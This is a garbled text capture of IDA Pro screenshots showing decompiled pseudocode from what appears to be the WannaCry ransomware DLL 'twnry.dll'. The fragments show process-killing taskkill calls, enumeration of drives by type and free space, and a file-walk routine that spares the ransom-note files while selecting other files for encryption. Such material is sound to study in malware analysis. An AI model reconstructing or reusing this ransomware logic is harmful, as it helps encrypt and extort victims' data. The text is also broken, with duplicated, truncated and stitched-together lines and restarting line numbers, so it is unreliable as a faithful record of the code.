 49 InterlockedExchange(&Target, -1);
50 v7 = v0 + 1;
51 if ( v0 == 1 )
52 {
53 sub_10001080(aTaskkillExeFIm, 0, 0);
54 sub_10001080(aTaskkillExeFIm_0, 0, 0);
55 sub_10001080(aTaskkillExeFIm_1, 0, 0);
56 sub_10001080(aTaskkillExeFIm_2, 0, 0);
57 sub_10001080(aTaskkillExeFIm_3, 0, 0);
58 }
59 LogicalDrives = GetLogicalDrives();
60 for ( i = 0; i < 2; ++i )
61 {
62 for ( j = 25; j >= 2; --j )
63 {
64 wcscpy((wchar_t *)&RootPathName + 1, (const wchar_t *)&dword_1000D7A4 + 1);
65 LOWORD(RootPathName) = j + 65;
66 if ( dword_1000DD8C )
67 break;
68 if ( ((LogicalDrives >> j) & 1) != 0 )
69 {
70 if ( i )
71 {
72 if ( i == 1 && GetDriveTypeW((LPCWSTR)&RootPathName) != 4 )
73 continue;
74 LABEL_20
75 sub_10005540((int)Parameter, j, 1);
76 continue;
77 }
78 if ( GetDriveTypeW((LPCWSTR)&RootPathName) != 4 )
79 goto LABEL_20;
taskkill
continue;
LABEL_20:
sub_10005540((int)Paramete
continue;
13 DirectoryName = Value + 65;
14 if ( a3 )
15 {
16 v4 = GetDriveTypeW;
17 if ( GetDriveTypeW(&DirectoryName) == 5 )
18 return;
19 InterlockedExchange(&Target, Value);
20 goto LABEL_12;
21 }
22 if ( InterlockedExchangeAdd(&Target, 0) != Value )
23 {
24 v3 = 0;
25 while ( !GetDiskFreeSpaceExW(
26 &DirectoryName,
27 &FreeBytesAvailableToCaller,
28 &TotalNumberOfBytes,
29 &TotalNumberOfFreeBytes)
30 || !TotalNumberOfBytes.QuadPart )
31 {
32 Sleep(0x3E8u);
33 if ( ++v3 >= 30 )
34 return;
35 }
36 v4 = GetDriveTypeW;
37 if ( GetDriveTypeW(&DirectoryName) != 5 )
38 {
39 LABEL_12:
40 if ( v4(&DirectoryName) == 3 )
41 {
42 memset(Source, 0, sizeof(Source));
43 sub_10005060(Value, Source);
44 sub_10001910(Source);
45 }
46 DirectoryName [1] = 0;
sub_100027F0(&DirectoryName, 1);
48
49 }
50 }
1 void __cdecl sub_10005540(in
2 {
1 int __thiscall sub_100027F0(_DWORD *this, wchar_t *Format, int a3)
2 {
3 _DWORD *v4; // eax
4 void **v5; // ecx
5 unsigned int i; // ebx
6 _DWORD *v7; // esi
7 _DWORD *v8; // eax
8 _DWORD **v9; // eax
9 _DWORD *v10; // edi
10 _DWORD *v11; // esi
11 int v12; // eax
12 _DWORD **v14; // [esp-4h] [ebp-28h]
13 int v15; // [esp+Ch] [ebp-18h] BYREF
14 void *v16; // [esp+10h] [ebp-14h]
15 int v17; // [esp+14h] [ebp-10h]
16 int v18; // [esp+20h] [ebp-4h]
17
18 LOBYTE(v15) = a3;
19 v4 = operator new(0x4ECu);
20 *v4 = v4;
21 v4[1] = v4;
22 v16 = v4;
23 v17 = 0;
24
sub_10002300(Format, (int)&v15, -1, a3);
27 for ( i = 2; i <= 4; ++i )
28 {
IDA View A
1 int __thiscall sub_100027F0(_DW
IDA - twnry.dll C:\Users\A
File Edit Jump Search
f sub_100053F0
f sub_10005480
f sub_10005540
f sub_10005680
f EncryptFiles
f sub_100057C0
f TaskStart
f sub_10005D80 .tex
f sub_10005DB0 .tex
79 LOBYTE(v40) = 2;
80 sub_100035C0(v36, v28, v35);
81 LOBYTE(v40) = 1;
82 std::wstring::_Tidy(v35, 1);
83 }
84 }
85 else if ( v34 )
86 {
87 if ( wcscmp(FindFileData.cFileName, L"@Please_Read_Me@.txt") )
88 {
89 if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.exe.lnk") )
90 {
91 if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.bmp") )
92 {
93 memset(v39, 0, sizeof(v39));
94 v11 = sub_10002D60(FindFileData.cFileName);
95 *(_DWORD *)&v39[624] = v11;
96 if ( v11 != 6
97 && v11 != 1
98 && (v11 || FindFileData.nFileSizeHigh || FindFileData.nFileSizeLow >= 0xC800000) )
99 {
100 wcsncpy(&v39[360], FindFileData.cFileName, 0x103u);
101 wcsncpy(v39, Buffer, 0x167u);
102 *(_DWORD *)&v39[622] = FindFileData.nFileSizeHigh;
103 *(_DWORD *)&v39[620] = FindFileData.nFileSizeLow;
104 sub_10003760(&v32, v29, v39);
105 }
106 }
98
99
IDA View A
1 int __thiscall sub_10002300(_DWORD
2 {